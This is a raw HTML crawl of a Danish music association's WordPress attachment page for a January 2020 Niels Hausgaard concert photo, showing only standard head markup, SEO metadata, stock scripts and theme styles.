

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/
body_size: 10641
content:
<!DOCTYPE html>
<html class="no-js" lang="da-DK">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://imorgenerdetjulmor.dk/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Niels Hausgaard 31012020 (1)-3000x1688 - I morgen er det jul, mor!</title>
	<link rel="canonical" href="https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Niels Hausgaard 31012020 (1)-3000x1688 - I morgen er det jul, mor!" />
	<meta property="og:url" content="https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/" />
	<meta property="og:site_name" content="I morgen er det jul, mor!" />
	<meta property="og:image" content="https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688" />
	<meta property="og:image:width" content="3000" />
	<meta property="og:image:height" content="1688" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/","url":"https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/","name":"Niels Hausgaard 31012020 (1)-3000x1688 - I morgen er det jul, mor!","isPartOf":{"@id":"https://imorgenerdetjulmor.dk/#website"},"primaryImageOfPage":{"@id":"https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/#primaryimage"},"image":{"@id":"https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/#primaryimage"},"thumbnailUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2019/10/Niels-Hausgaard-31012020-1-3000x1688.jpg","datePublished":"2020-02-03T10:22:20+00:00","dateModified":"2020-02-03T10:22:20+00:00","breadcrumb":{"@id":"https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/#primaryimage","url":"https://imorgenerdetjulmor.dk/wp-content/uploads/2019/10/Niels-Hausgaard-31012020-1-3000x1688.jpg","contentUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2019/10/Niels-Hausgaard-31012020-1-3000x1688.jpg"},{"@type":"BreadcrumbList","@id":"https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/niels-hausgaard-31012020-1-3000x1688/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":2,"name":"NIELS HAUSGAARD 2020 &#8211; Fredag d. 31. januar og Lørdag d. 1. februar 2020 &#8211;","item":"https://imorgenerdetjulmor.dk/niels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus/"},{"@type":"ListItem","position":3,"name":"Niels Hausgaard 31012020 (1)-3000&#215;1688"}]},{"@type":"WebSite","@id":"https://imorgenerdetjulmor.dk/#website","url":"https://imorgenerdetjulmor.dk/","name":"I morgen er det jul, mor!","description":"Musikforening","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imorgenerdetjulmor.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo; Feed" href="https://imorgenerdetjulmor.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo;-kommentar-feed" href="https://imorgenerdetjulmor.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imorgenerdetjulmor.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1200px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1200px;
                }
              }::selection { background-color: #636363; }
::-moz-selection { background-color: #636363; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #636363; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #636363; }.post-format .format-container { border-color: #636363; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #636363!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #000000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #000000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #000000; }
.post-comments::before { border-right-color: #000000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }.site-title a img { max-height: 70px; }body { background-color: #3d3d3d; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imorgenerdetjulmor.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://imorgenerdetjulmor.dk/wp-json/wp/v2/media/14390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imorgenerdetjulmor.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imorgenerdetjulmor.dk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://imorgenerdetjulmor.dk/?p=14390' />
<link rel="alternate" type="application/json+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fniels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus%2Fniels-hausgaard-31012020-1-3000x1688%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2Fniels-hausgaard-2020-fredag-d-31-januar-og-loerdag-d-1-februar-2020-kl-19-30-paa-vendelbohus%2Fniels-hausgaard-31012020-1-3000x1688%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
